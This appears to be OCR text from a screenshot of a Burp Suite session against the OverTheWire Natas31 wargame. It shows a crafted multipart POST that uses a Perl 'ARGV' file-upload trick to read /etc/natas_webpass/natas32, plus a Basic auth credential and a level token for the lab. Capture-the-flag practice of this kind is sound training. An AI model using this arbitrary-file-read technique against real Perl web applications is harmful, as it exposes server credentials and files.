 natas31.natas.labs.overthe
Not secure
natas31.natas.labs.overthewire.org/index.pl
NATAS31
We Chall
SUBMIT
TOKEN
NaIWhW2VIrKqrc7aroJVHOZvk3RQMi0B
View sourcecode
main
0 0
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension T
1 http://natas31.natas.labs.ov... GET / 401 758 HTML 4
2 http://natas31.natas.labs.ov... GET / 200 2189 HTML
4 http://natas31.natas.labs.ov... GET /sorttable.js 200 17199 script js
5 http://natas31.natas.labs.ov... GET /bootstrap-3.3.6-dist/js/bootstrap.... 200 37190 script js
6 http://natas31.natas.labs.ov... GET /favicon.ico 404 512 HTML ico 4
Edited request Response
Pretty Raw Hex \n
1 POST /index.pl?/etc/natas_webpass/natas32 HTTP/1.1
2 Host: natas31.natas.labs.overthewire.org
3 Content-Length: 568
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMTptN2JmakFIcEptU1lnUVdXZXFSRTJxVkJ1TWlSTnEweQ==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas31.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFnecNY6dYxST9lCf
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Referer: http://natas31.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryFnecNY6dYxST9lCf
17 Content-Disposition: form-data; name="file"
18
19 ARGV
20 ------WebKitFormBoundaryFnecNY6dYxST9lCf
21 Content-Disposition: form-data; name="file";
filename="username.csv"
22 Content-Type: text/csv
23
24 Username, Identifier,First name,Last name
25 booker12,9012,Rachel,Booker
26 grey07,2070,Laura,Grey
27 johnson81,4081,Craig,Johnson
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request headers 13
Response headers 7
Inspector
Notes
Event log (1) All issues
Memory: 167.7MB
Disabled
hp
fr
20:06:33
7/23/25